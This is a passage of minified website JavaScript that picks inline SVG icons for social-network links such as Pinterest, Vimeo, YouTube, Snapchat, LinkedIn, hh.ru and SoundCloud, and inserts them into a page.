73.9372C45.1521 75.2163 43.1821 76.0923 40.918 76.5613C38.6463 77.0304 36.1869 77.2674 33.5387 77.2674H10V25H35.2425C41.6051 25.104 46.1156 26.9472 48.779 30.5678C50.3776 32.7875 51.1687 35.4522 51.1687 38.5492C51.1687 41.7451 50.3675 44.3021 48.7537 46.2442ZM31.7817 34.078H22.0533V45.6078H22.0546H33.114C35.387 45.6078 37.2239 45.1755 38.6399 44.3122C40.0547 43.4502 40.7596 41.9175 40.7596 39.7168C40.7596 37.2853 39.8253 35.6715 37.9516 34.8957C36.3416 34.3557 34.2816 34.078 31.7817 34.078ZM33.1001 68.1907C35.3693 68.1907 37.125 67.894 38.3927 67.2741C40.6784 66.1344 41.8244 63.9654 41.8244 60.7467C41.8244 58.0313 40.7152 56.1551 38.5005 55.1473C37.262 54.5743 35.5138 54.2827 33.2738 54.2611H22.0546V68.1907H33.1001ZM85.8592 32.3983V27.1703H64.8102V32.3983H85.8579H85.8592ZM93.6676 52.2431C93.2074 49.3071 92.2186 46.7286 90.6834 44.5C88.9847 41.9684 86.8296 40.1264 84.2207 38.9563C81.6029 37.7875 78.6707 37.2056 75.4165 37.2056C69.9261 37.2056 65.4726 38.931 62.0219 42.3981C58.5839 45.8577 56.87 50.8296 56.87 57.3241C56.87 64.2508 58.7792 69.243 62.5785 72.3223C66.3917 75.3901 70.7843 76.9291 75.7676 76.9291C81.8006 76.9291 86.4987 75.1036 89.848 71.4628C92.0107 69.172 93.2138 66.918 93.4749 64.6958H83.4829C82.9035 65.7872 82.2329 66.6518 81.4723 67.2641C80.0766 68.419 78.2638 68.9819 76.0402 68.9819C73.9307 68.9819 72.1293 68.5204 70.6436 67.576C68.1792 66.0712 66.881 63.4395 66.7302 59.6769H93.9896C94.0365 56.4341 93.9224 53.9532 93.6676 52.2431ZM66.966 53.2192C67.3209 50.7751 68.1855 48.8431 69.5762 47.4233C70.9567 45.9997 72.9001 45.2758 75.4165 45.2758C77.7288 45.2758 79.6658 45.9528 81.2175 47.3029C82.7818 48.6479 83.6502 50.6179 83.834 53.2192H66.966Z" fill="' + fill + '"/></svg>';}
behance+='</a>';behance+='</div>';socialWrapper.insertAdjacentHTML('beforeend',behance);}
else if(item.indexOf('pinterest.com')!==-1||item.indexOf('pin.it')!==-1) {var pinterest='<div class="' + groupName + '-social-links__item">';pinterest+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {pinterest+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.6142 0 50-22.3858 50-50S77.6142 0 50 0 0 22.3858 0 50s22.3858 50 50 50Zm15.246-69.7382C61.5715 26.7539 56.8667 25 51.1317 25c-6.8481 0-12.2498 2.0044-16.2024 6.0131C30.9767 35.0218 29 39.4761 29 44.3761c0 6.1244 2.1158 10.0494 6.3481 11.7757.3342 0 .6123.0142.8351.0419.2228.0276.418-.1533.5846-.5428.1676-.3895.279-.6818.3342-.8769.0553-.1952.1248-.5294.2086-1.0026.0829-.4733.1533-.7656.2086-.877.1666-.557.0276-1.1132-.418-1.6702-1.3921-1.6701-2.0881-3.703-2.0881-6.0968 0-4.064 1.4046-7.5551 4.2164-10.4783 2.8118-2.9232 6.5006-4.3848 11.0663-4.3848 4.064 0 7.2243 1.1006 9.4791 3.2993 2.2548 2.1986 3.3822 5.0523 3.3822 8.5602 0 4.5649-.918 8.463-2.7557 11.6919-1.8377 3.229-4.1762 4.8438-7.0157 4.8438-1.6702 0-3.0061-.5988-4.0087-1.7958-1.0026-1.1969-1.3083-2.6024-.9189-4.2172.2228-.9465.5847-2.2138 1.0856-3.8002.5008-1.5872.9046-2.9793 1.2111-4.1762.3057-1.197.459-2.213.459-3.048 0-1.3368-.3618-2.4358-1.0855-3.2993-.7237-.8636-1.7539-1.295-3.0899-1.295-1.6701 0-3.0899.7656-4.2591 2.2967-1.1693 1.5312-1.754 3.4384-1.754 5.7208 0 1.9482.3342 3.5631 1.0026 4.8438L38.103 66.8428c-.7237 3.1176-.7522 7.0434-.0838 11.7758.1114.4447.3342.5009.6684.1667 2.8403-3.564 4.7048-6.9604 5.596-10.1894.2781-.8903 1.0017-3.7298 2.171-8.5183.557 1.0579 1.5596 1.9759 3.007 2.7557 1.4473.7798 2.9785 1.1693 4.5933 1.1693 4.8991 0 8.9079-2.0044 12.0262-6.0131 3.1184-4.0087 4.6771-9.103 4.6771-15.2836 0-4.7885-1.8376-8.9363-5.5122-12.4441Z" fill="' + fill + '"/></svg>';} else {pinterest+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M50.7878 10C59.2841 10 66.2541 12.5984 71.6978 17.7952C77.1416 22.992 79.8641 29.1368 79.8641 36.231C79.8641 45.3874 77.5548 52.9344 72.935 58.8733C68.3152 64.8121 62.3763 67.7816 55.1184 67.7816C52.726 67.7816 50.4577 67.2046 48.3135 66.0493C46.1692 64.894 44.6839 63.534 43.8587 61.9668C42.1264 69.0609 41.0543 73.2675 40.6423 74.5866C39.322 79.3701 36.5598 84.4019 32.352 89.6819C31.8569 90.177 31.5268 90.0938 31.3618 89.4349C30.3716 82.424 30.4138 76.608 31.4859 71.9894L37.3006 46.8727C36.3104 44.9754 35.8153 42.583 35.8153 39.6967C35.8153 36.3153 36.6814 33.4899 38.4137 31.2215C40.146 28.9532 42.2493 27.819 44.7236 27.819C46.7028 27.819 48.2291 28.4581 49.3012 29.7374C50.3733 31.0168 50.9094 32.6448 50.9094 34.6253C50.9094 35.8624 50.6823 37.3676 50.2294 39.1408C49.7752 40.914 49.1771 42.9764 48.4351 45.3278C47.693 47.6781 47.157 49.5555 46.8269 50.9577C46.2499 53.3501 46.7028 55.4323 48.1881 57.2056C49.6735 58.9788 51.6527 59.866 54.127 59.866C58.3336 59.866 61.7981 57.4736 64.5206 52.69C67.2431 47.9064 68.6031 42.1313 68.6031 35.3685C68.6031 30.1717 66.9329 25.9441 63.5924 22.6868C60.252 19.4294 55.5701 17.7989 49.5494 17.7989C42.7853 17.7989 37.3205 19.9643 33.1549 24.2949C28.9892 28.6256 26.9083 33.7976 26.9083 39.8183C26.9083 43.3648 27.9394 46.3764 30.0018 48.8507C30.6619 49.6759 30.8679 50.4998 30.621 51.325C30.5391 51.4901 30.4349 51.9231 30.312 52.6242C30.1879 53.3253 30.0849 53.8204 30.003 54.1096C29.9211 54.3987 29.7561 54.8318 29.5079 55.4088C29.261 55.9858 28.9719 56.2538 28.6418 56.2128C28.3117 56.1719 27.8997 56.1508 27.4046 56.1508C21.1345 53.5934 18 47.7786 18 38.7053C18 31.4461 20.9285 24.8471 26.7842 18.9083C32.6399 12.9694 40.6423 10 50.7878 10Z" fill="' + fill + '"/></svg>';}
pinterest+='</a>';pinterest+='</div>';socialWrapper.insertAdjacentHTML('beforeend',pinterest);}
else if(item.indexOf('vimeo.com')!==-1) {var vimeo='<div class="' + groupName + '-social-links__item">';vimeo+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {vimeo+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.6142 0 50-22.3858 50-50S77.6142 0 50 0 0 22.3858 0 50s22.3858 50 50 50ZM28.8685 43.3711 27 40.9207s7.8239-9.3426 13.7764-10.5114c4.9324-.9682 6.0055 5.4946 6.963 11.262.268 1.6138.5268 3.1731.8587 4.5 1.4689 5.8705 2.4548 9.2291 3.7371 9.2291 1.2844 0 3.737-3.2737 6.4216-8.2923 2.6889-5.0237-.1157-9.4612-5.3714-6.306C55.4889 28.1909 75.34 25.1587 72.771 39.634c-2.5711 14.4798-16.9323 26.7411-21.2512 29.5414-4.3211 2.8002-8.2616-1.1206-9.6902-4.0869-.7552-1.5611-2.206-6.3062-3.6758-11.1136-1.7153-5.61-3.4564-11.3047-4.1481-12.1225-1.2845-1.5187-5.1372 1.5187-5.1372 1.5187Z" fill="' + fill + '"/></svg>';} else {vimeo+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10 33.9925L13.2496 38.254C13.2496 38.254 19.9499 32.9717 22.1838 35.6128C24.4176 38.254 32.9445 70.1403 35.7906 76.0234C38.2752 81.1823 45.1282 88.001 52.6432 83.1311C60.1543 78.2611 85.1303 56.937 89.6018 31.7548C94.0695 6.5803 59.5459 11.8537 55.8877 33.7863C65.0281 28.299 69.9056 36.0163 65.2292 44.7532C60.5603 53.4812 56.295 59.1747 54.0611 59.1747C51.8311 59.1747 50.1166 53.3335 47.5619 43.124C44.922 32.5695 44.9373 13.5568 33.9589 15.7118C23.6068 17.7445 10 33.9925 10 33.9925Z" fill="' + fill + '"/></svg>';}
vimeo+='</a>';vimeo+='</div>';socialWrapper.insertAdjacentHTML('beforeend',vimeo);}
else if(item.indexOf('youtube.com')!==-1||item.indexOf('youtu.be')!==-1) {var youtube='<div class="' + groupName + '-social-links__item">';youtube+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {youtube+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm17.9-67.374c3.838.346 6 2.695 6.474 6.438.332 2.612.626 6.352.626 10.375 0 7.064-.626 11.148-.626 11.148-.588 3.728-2.39 5.752-6.18 6.18-4.235.48-13.76.7-17.992.7-4.38 0-13.237-.184-17.66-.552-3.8-.317-6.394-2.44-6.916-6.218-.38-2.752-.626-6.022-.626-11.222 0-5.788.209-8.238.7-10.853.699-3.732 2.48-5.54 6.548-5.96C36.516 32.221 40.55 32 49.577 32c4.413 0 13.927.228 18.322.626Zm-23.216 9.761v14.374L58.37 49.5l-13.686-7.114Z" fill="' + fill + '"/></svg>';} else {youtube+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M90.9491 31.8675C90.1526 25.5784 86.5194 21.6336 80.0708 21.0509C72.6871 20.3839 56.7031 20 49.2893 20C34.1245 20 27.3476 20.3704 20.1762 21.1127C13.342 21.8188 10.3503 24.8557 9.1744 31.1252C8.35082 35.5187 8 39.6336 8 49.3586C8 58.0944 8.41255 63.5885 9.05094 68.2108C9.92873 74.5586 14.2861 78.1255 20.6715 78.657C28.1004 79.2758 42.9822 79.5844 50.3403 79.5844C57.4499 79.5844 73.4504 79.214 80.5646 78.41C86.932 77.6903 89.9598 74.2891 90.9491 68.0256C90.9491 68.0256 92 61.1644 92 49.2969C92 42.5395 91.5061 36.255 90.9491 31.8675ZM41.0685 61.598V37.4504L64.0612 49.4008L41.0685 61.598Z" fill="' + fill + '"/></svg>';}
youtube+='</a>';youtube+='</div>';socialWrapper.insertAdjacentHTML('beforeend',youtube);}
else if(item.indexOf('snapchat.com')!==-1) {var snapchat='<div class="' + groupName + '-social-links__item">';snapchat+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {snapchat+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.4811 27H50.4834C52.5522 27 59.5571 27.5755 62.8567 34.9738C63.9672 37.4632 63.7008 41.6913 63.4864 45.0887L63.4774 45.2324C63.4541 45.6033 63.4323 45.9576 63.4127 46.3022C63.5669 46.388 63.8378 46.4918 64.2523 46.5114C64.8775 46.4835 65.6019 46.2781 66.4077 45.9005C66.75 45.7402 67.1171 45.7064 67.3646 45.7064C67.7265 45.7064 68.0959 45.7763 68.4073 45.9057L68.4103 45.9065C69.3357 46.2375 69.918 46.9041 69.9323 47.6519C69.9503 48.6035 69.1002 49.4251 67.4052 50.0946C67.1985 50.1766 66.9474 50.2563 66.6798 50.3412L66.6793 50.3414C65.7231 50.6446 64.2771 51.1035 63.8852 52.0281C63.682 52.5066 63.7625 53.1227 64.1251 53.8585C64.1293 53.8668 64.1333 53.8752 64.1372 53.8837C64.141 53.8919 64.1447 53.9003 64.1485 53.9089C64.2756 54.2046 67.3338 61.18 74.1317 62.3002C74.6546 62.386 75.0277 62.8517 74.9984 63.3806C74.9894 63.5386 74.9517 63.6965 74.8863 63.8485C74.3777 65.0357 72.2268 65.9084 68.3088 66.5162C68.1786 66.6923 68.0425 67.3152 67.9597 67.6951C67.8754 68.0773 67.7912 68.4557 67.6731 68.8559C67.5098 69.4142 67.0991 69.7219 66.5168 69.7219H66.4882L66.4588 69.7211C66.1812 69.7211 65.8013 69.6745 65.3296 69.5819C64.5765 69.4345 63.7324 69.299 62.6649 69.299C62.0442 69.299 61.401 69.3525 60.7548 69.4601C59.492 69.6698 58.4192 70.4277 57.1747 71.307L57.1715 71.3092C55.3915 72.5679 53.3753 73.9935 50.3088 73.9935C50.1712 73.9935 50.0418 73.989 49.9424 73.9845C49.8582 73.9913 49.7739 73.9935 49.6897 73.9935C46.624 73.9935 44.607 72.5679 42.8263 71.3085C41.5834 70.4298 40.5091 69.6707 39.2452 69.4601C38.5975 69.3532 37.9543 69.299 37.3344 69.299C36.2174 69.299 35.3247 69.4731 34.6727 69.6001L34.6697 69.6007L34.6657 69.6015C34.2325 69.6862 33.8577 69.7595 33.5404 69.7595C32.7527 69.7595 32.4458 69.2795 32.3277 68.877C32.2081 68.4704 32.1241 68.0852 32.0426 67.7113L32.0411 67.7041L32.038 67.6903C31.9543 67.3085 31.8198 66.6954 31.6905 66.5207C27.7739 65.9129 25.6223 65.0394 25.1122 63.847C25.0475 63.695 25.0106 63.5386 25.0016 63.3813C24.9723 62.8524 25.3454 62.3868 25.8683 62.3002C32.6632 61.1815 35.7236 54.2053 35.8508 53.9089C35.8548 53.8998 35.8587 53.8909 35.8628 53.8821C35.8664 53.8742 35.8702 53.8663 35.8741 53.8585C36.2367 53.1227 36.318 52.5066 36.1149 52.0273C35.7231 51.1039 34.2782 50.645 33.3212 50.341L33.32 50.3407C33.0552 50.2571 32.8039 50.1774 32.5948 50.0946C30.2791 49.1798 29.9571 48.1288 30.0941 47.4089C30.2836 46.4083 31.5039 45.7372 32.524 45.7372C32.8182 45.7372 33.0853 45.7914 33.3162 45.8997C34.1867 46.3075 34.9608 46.5144 35.6153 46.5144C36.1058 46.5144 36.4173 46.397 36.5881 46.3022C36.5714 46.0064 36.5524 45.7032 36.5336 45.4041C36.5268 45.297 36.5201 45.1905 36.5136 45.085C36.2999 41.6898 36.0344 37.4647 37.1433 34.9776C40.4414 27.5838 47.4312 27.009 49.4941 27.009C49.558 27.009 50.3592 27.0008 50.3592 27.0008C50.3784 27.0004 50.3981 27.0002 50.4184 27.0001C50.4387 27 50.4596 27 50.4811 27Z" fill="' + fill + '"/></svg>';} else {snapchat+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M51.225 15H51.2217C51.1573 15 51.0964 15 51.0388 15.0011C51.0388 15.0011 49.837 15.0135 49.7411 15.0135C46.6468 15.0135 36.1621 15.8757 31.2149 26.9664C29.5515 30.6971 29.9499 37.0346 30.2704 42.1274C30.3076 42.7278 30.3482 43.3507 30.3821 43.9533C30.1259 44.0955 29.6587 44.2715 28.923 44.2715C27.9412 44.2715 26.78 43.9612 25.4743 43.3496C25.1279 43.1871 24.7273 43.1058 24.2861 43.1058C22.7558 43.1058 20.9255 44.1124 20.6411 45.6133C20.4357 46.6933 20.9187 48.2697 24.3921 49.642C24.7059 49.7661 25.0828 49.8857 25.48 50.011C26.9154 50.4669 29.0843 51.1552 29.6723 52.541C29.977 53.2599 29.8551 54.1841 29.3112 55.2877C29.2988 55.3126 29.2875 55.3374 29.2762 55.3633C29.0855 55.808 24.4948 66.2723 14.3024 67.9504C13.5181 68.0801 12.9584 68.7787 13.0024 69.572C13.016 69.8078 13.0713 70.0426 13.1683 70.2705C13.9334 72.0591 17.1609 73.3693 23.0357 74.2811C23.2321 74.5463 23.4363 75.4852 23.5616 76.0562C23.6846 76.6204 23.811 77.2016 23.9915 77.8155C24.1687 78.4192 24.6291 79.1392 25.8106 79.1392C26.288 79.1392 26.8522 79.0286 27.5045 78.9011C28.4829 78.7104 29.8235 78.4486 31.5015 78.4486C32.4314 78.4486 33.3962 78.5298 34.3679 78.6901C36.2637 79.006 37.8752 80.1447 39.7394 81.4627C42.4105 83.3518 45.436 85.4903 50.0345 85.4903C50.1609 85.4903 50.2873 85.4869 50.4137 85.4767C50.5626 85.4835 50.7567 85.4903 50.9632 85.4903C55.5629 85.4903 58.5872 83.3518 61.2572 81.4639C63.126 80.1435 64.7363 79.0049 66.6321 78.6901C67.6015 78.5287 68.5663 78.4486 69.4973 78.4486C71.0986 78.4486 72.3648 78.6517 73.4944 78.8729C74.202 79.0117 74.7718 79.0816 75.1882 79.0816L75.2323 79.0828H75.2751C76.1486 79.0828 76.7647 78.6212 77.0096 77.7839C77.1868 77.1836 77.3132 76.6159 77.4396 76.0427C77.5637 75.4728 77.7679 74.5384 77.9632 74.2743C83.8403 73.3625 87.0666 72.0535 87.8294 70.2728C87.9276 70.0448 87.984 69.8078 87.9976 69.5709C88.0416 68.7775 87.4819 68.079 86.6976 67.9504C76.5007 66.2701 71.9134 55.8068 71.7227 55.3633C71.7114 55.3374 71.7001 55.3126 71.6877 55.2877C71.1438 54.1841 71.023 53.2599 71.3277 52.5421C71.9157 51.1552 74.0846 50.4669 75.5189 50.0121C75.9206 49.8846 76.2975 49.765 76.6079 49.642C79.1503 48.6376 80.4255 47.4053 80.3984 45.9778C80.377 44.8561 79.5035 43.8563 78.1155 43.3597L78.111 43.3586C77.6438 43.1645 77.0897 43.0596 76.5469 43.0596C76.1757 43.0596 75.625 43.1103 75.1115 43.3507C73.9029 43.9172 72.8162 44.2253 71.8784 44.267C71.2566 44.2377 70.8504 44.082 70.619 43.9533C70.6484 43.4365 70.6811 42.905 70.7161 42.3486L70.7296 42.1331C71.0513 37.0369 71.4507 30.6948 69.7851 26.9607C64.8356 15.8633 54.3284 15 51.225 15Z" fill="' + fill + '"/></svg>';}
snapchat+='</a>';snapchat+='</div>';socialWrapper.insertAdjacentHTML('beforeend',snapchat);}
else if(item.indexOf('linkedin.com')!==-1) {var linkedin='<div class="' + groupName + '-social-links__item">';linkedin+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {linkedin+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.6142 0 50-22.3858 50-50S77.6142 0 50 0 0 22.3858 0 50s22.3858 50 50 50Zm23-31.0002V52.363c0-8.9114-4.7586-13.0586-11.1079-13.0586-5.1234 0-7.4123 2.8199-8.6942 4.7942v-4.1124h-9.6468c.1297 2.7235 0 29.0136 0 29.0136h9.6484v-16.203c0-.8675.0657-1.731.3203-2.3513.6981-1.7351 2.284-3.5286 4.9491-3.5286 3.4905 0 4.8859 2.6611 4.8859 6.5602v15.5227H73ZM53.1979 44.0986v.094h-.0632c.0069-.0111.0148-.0228.0229-.0346.0137-.0198.0281-.0401.0403-.0594ZM28 31.0123C28 28.1648 30.1583 26 33.4591 26c3.3016 0 5.3302 2.1648 5.3934 5.0123 0 2.7851-2.0918 5.0156-5.4567 5.0156h-.064c-3.2351 0-5.3318-2.2305-5.3318-5.0156Zm10.2177 37.9875h-9.6445V39.9862h9.6445v29.0136Z" fill="' + fill + '"/></svg>';} else {linkedin+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M90 58.8676V88.444H72.8529V60.8481C72.8529 53.9164 70.3722 49.1856 64.1669 49.1856C59.429 49.1856 56.6096 52.374 55.3686 55.4587C54.9159 56.5614 54.7992 58.0965 54.7992 59.6388V88.444H37.6463C37.6463 88.444 37.877 41.7061 37.6463 36.8644H54.7963V44.1753C54.7617 44.2301 54.717 44.2891 54.6839 44.3425H54.7963V44.1753C57.0752 40.6654 61.1443 35.6522 70.2526 35.6522C81.5403 35.6522 90 43.025 90 58.8676ZM19.705 12C13.837 12 10 15.8486 10 20.9108C10 25.8621 13.7275 29.8274 19.4787 29.8274H19.5926C25.5745 29.8274 29.2933 25.8621 29.2933 20.9108C29.1809 15.8486 25.5745 12 19.705 12ZM11.0191 88.444H28.1647V36.8644H11.0191V88.444Z" fill="' + fill + '"/></svg>';}
linkedin+='</a>';linkedin+='</div>';socialWrapper.insertAdjacentHTML('beforeend',linkedin);}
else if(item.indexOf('hh.ru')!==-1) {var hh='<div class="' + groupName + '-social-links__item">';hh+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {hh+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.6142 0 50-22.3858 50-50S77.6142 0 50 0 0 22.3858 0 50s22.3858 50 50 50ZM23 70.1231V29h7.4643v15.7597l1.0149-.9811c1.2041-1.1639 1.95-1.6902 3.2181-2.2703 1.8106-.8284 3.795-1.1243 5.7858-.863 3.3098.4347 5.8216 2.0471 6.983 4.4827 1.136 2.382 1.2227 3.5316 1.1735 15.5625l-.0384 9.3631h-7.3333l-.081-9.6905c-.088-10.5366-.1075-10.8169-.8403-12.0673-1.3585-2.318-5.4383-2.5267-7.753-.3966-.9416.8665-1.4075 1.7529-1.8279 3.477-.1796.7374-.2231 2.2062-.2892 9.7726l-.0777 8.9048-3.6994.0348L23 70.1231Zm29.3652-20.4326c-.0185-11.1997-.0057-20.4367.0286-20.5268.0478-.1256.917-.1637 3.7331-.1637h3.6707v7.7698c0 4.2735.027 7.7969.0599 7.8298.033.033.4829-.341.9999-.8312 2.4374-2.3104 5.2795-3.4007 8.3214-3.1923 4.1592.2848 7.1323 2.3968 8.222 5.8406.5531 1.7477.5984 2.7724.5988 13.5229L78 70.1231l-3.6994-.0347-3.6994-.0348-.0748-9.9524c-.0774-10.3036-.088-10.4966-.6382-11.5751-1.0822-2.1212-4.2138-2.7414-6.8562-1.3578-.974.5101-1.6357 1.1848-2.1511 2.1936-.9172 1.795-.9653 2.3555-1.0427 12.149l-.0681 8.6122-3.6856-.0348-3.6857-.0347-.0336-20.3631Z" fill="' + fill + '"/></svg>';} else {hh+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10 49.9078V79.8154L15.381 79.765L20.7619 79.7143L20.8749 66.7619C20.971 55.7562 21.0343 53.6198 21.2956 52.5472C21.907 50.0394 22.5848 48.7501 23.9543 47.4897C27.3211 44.3914 33.2554 44.695 35.2314 48.0667C36.2973 49.8853 36.3257 50.2931 36.4537 65.619L36.5714 79.7143H41.9048H47.2381L47.2939 66.0952C47.3655 48.5958 47.2394 46.9236 45.587 43.4589C43.8977 39.9162 40.2442 37.5709 35.4299 36.9387C32.5343 36.5585 29.6478 36.989 27.0143 38.1939C25.1697 39.0377 24.0848 39.8032 22.3333 41.4962L20.8571 42.9232V31.4615V20H15.4286H10V49.9078ZM52.7547 20.2381C52.7048 20.3691 52.6861 33.8048 52.713 50.0952L52.7619 79.7143L58.1229 79.7648L63.4838 79.8154L63.5829 67.2886C63.6954 53.0434 63.7653 52.2282 65.0994 49.6173C65.8491 48.1499 66.8116 47.1686 68.2284 46.4267C72.0718 44.4141 76.6269 45.3162 78.201 48.4015C79.0013 49.9703 79.0168 50.251 79.1293 65.2381L79.2381 79.7143L84.619 79.765L90 79.8154L89.9994 65.003C89.9989 49.3659 89.933 47.8754 89.1284 45.3333C87.5434 40.3242 83.2189 37.2522 77.1691 36.8379C72.7446 36.5349 68.6107 38.1208 65.0653 41.4813C64.3133 42.1943 63.6589 42.7383 63.6109 42.6903C63.563 42.6425 63.5238 37.5175 63.5238 31.3015V20H58.1846C54.0884 20 52.8242 20.0554 52.7547 20.2381Z" fill="' + fill + '"/></svg>';}
hh+='</a>';hh+='</div>';socialWrapper.insertAdjacentHTML('beforeend',hh);}
else if(item.indexOf('soundcloud.com')!==-1) {var soundcloud='<div class="' + groupName + '-social-links__item">';soundcloud+='<a href="' + item + '" target="_blank">';if(isRoundIcon) {soundcloud+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M50 100c27.614 0 50-22.386 50-50S77.614 0 50 0 0 22.386 0 50s22.386 50 50 50Zm19.701-52.297c-1.137 0-2.222.23-3.212.644C65.83 40.867 59.555 35 51.906 35c-1.873 0-3.7.366-5.312.99-.627.242-.792.492-.799.976V63.31a.976.976 0 0 0 .897.952c.02.003 23.009 0 23.009 0 4.586 0 8.3-3.673 8.3-8.259a8.3 8.3 0 0 0-8.3-8.3Zm-27-10.759a.927.927 0 0 1 .915.91l.403 18.699-.404 6.787v-.007a.924.924 0 0 1-.915.912.92.92 0 0 1-.912-.904l-.185-3.349-.191-3.438.373-18.605.003-.095a.917.917 0 0 1 .337-.701.896.896 0 0 1 .575-.209Zm-7.13 4.26a.69.69 0 0 0-.684-.68c-.374 0-.675.3-.683.68l-.428 15.345.428 7.044a.684.684 0 0 0 .683.676.69.69 0 0 0 .683-.68l.48-7.04-.48-15.344Zm-5.09 1.679a.579.579 0 0 1 .57-.565.58.58 0 0 1 .567.565l.56 13.702-.56 7.16v-.003a.58.58 0 0 1-.567.564.578.578 0 0 1-.57-.561l-.492-7.16.493-13.702Zm-6.49 5.881a.404.404 0 0 0-.395.39L23 56.54l.596 7.148a.403.403 0 0 0 .394.388c.21 0 .38-.168.397-.389l.676-7.147-.676-7.39a.406.406 0 0 0-.397-.387Zm3.846.92a.458.458 0 0 0-.452-.442.458.458 0 0 0-.453.449l-.562 6.85.562 7.207a.46.46 0 0 0 .453.449c.24 0 .436-.194.451-.449l.64-7.206-.64-6.857Zm10.93-8.335a.802.802 0 0 0-.8.797l-.355 14.405.358 6.932a.798.798 0 0 0 1.596-.005v.006l.401-6.931-.401-14.408a.8.8 0 0 0-.8-.796Z" fill="' + fill + '"/></svg>';} else {soundcloud+='<svg role="presentation" class="' + groupName + '-social-links__svg" width="30" height="30" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M74.4194 48.3839C75.9307 47.7507 77.5875 47.4002 79.3243 47.4002C86.3276 47.4002 92.0003 53.0765 92.0003 60.0773C92.0003 67.0806 86.3276 72.6902 79.3243 72.6902C79.3243 72.6902 44.2148 72.695 44.1832 72.6902C43.4264 72.615 42.8248 72.0122 42.8139 71.2371V31.0031C42.8248 30.2633 43.0771 29.8812 44.034 29.5113C46.4974 28.5591 49.2859 28 52.1471 28C63.8296 28 73.4115 36.9608 74.4194 48.3839ZM38.7997 31.1694C38.5911 31.0397 38.3473 30.9693 38.0877 30.9693C37.7566 30.9693 37.4497 31.0882 37.2096 31.2883C36.8979 31.5442 36.6977 31.9299 36.6941 32.3593L36.6905 32.5048L36.1204 60.918L36.4115 66.1698L36.6953 71.2834C36.7038 72.039 37.3297 72.6649 38.0877 72.6649C38.8482 72.6649 39.4741 72.039 39.485 71.2713V71.2822L40.1023 60.9168L39.485 32.3581C39.4777 31.8547 39.2012 31.4096 38.7997 31.1694ZM26.154 36.4369C26.7204 36.4369 27.1777 36.8941 27.1971 37.4763L27.9297 60.9106L27.1971 71.6617C27.1777 72.2451 26.7204 72.7011 26.154 72.7011C25.5827 72.7011 25.123 72.2439 25.1109 71.6689L24.4571 60.9106L25.1109 37.4763C25.123 36.8941 25.5827 36.4369 26.154 36.4369ZM20.2956 39.1768C19.8274 39.1768 19.4453 39.5588 19.4259 40.0391L18.6739 60.9651L19.4259 71.9006C19.4453 72.3772 19.8274 72.7581 20.2956 72.7581C20.7565 72.7581 21.1422 72.376 21.1616 71.8957V71.9006L22.0155 60.9651L21.1616 40.0391C21.1422 39.5588 20.7565 39.1768 20.2956 39.1768ZM8.90967 49.6162C8.93393 49.2778 9.19349 49.0219 9.51248 49.0219C9.83268 49.0219 10.0922 49.2778 10.1189 49.6125L11.1511 60.8985L10.1189 71.8145C10.091 72.1517 9.83147 72.4076 9.51248 72.4076C9.19349 72.4076 8.93271 72.1529 8.90967 71.8145L8 60.8985L8.90967 49.6162ZM14.6988 49.7508C15.0651 49.7508 15.3646 50.0419 15.3877 50.4276L16.3641 60.8997L15.3877 71.9054C15.3646 72.2948 15.0651 72.5907 14.6988 72.5907C14.3252 72.5907 14.0293 72.2948 14.0062 71.9054L13.1487 60.8997L14.0062 50.436C14.0293 50.0419 14.3252 49.7508 14.6988 49.7508ZM30.8593 38.9138C30.8751 38.2321 31.41 37.6972 32.0795 37.6972C32.749 37.6972 33.2875 38.2321 33.2997 38.9125L33.9134 60.9168L33.2997 71.5017V71.4932C33.2888 72.1749 32.749 72.7098 